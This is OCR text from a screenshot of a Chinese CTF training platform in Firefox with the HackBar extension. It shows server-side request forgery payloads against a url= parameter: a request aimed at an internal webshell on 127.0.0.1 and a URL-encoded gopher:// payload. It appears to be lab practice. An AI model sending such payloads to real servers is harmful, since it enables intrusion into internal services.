 Mozilla Firefox
星阑科技 CTF 竞赛培训平台
152.136.63.75:8016/index.php?url=
152.136.63.75:8016/index.php?url=http://127.0.0.1//webshe11231231231.php
burp
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://152.136.63.75:
8016/index.php?url=
%67%6f%70%68%65%72
%3a%2f%2f%31%32%37
%2e%30%2e%30%2e%31
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar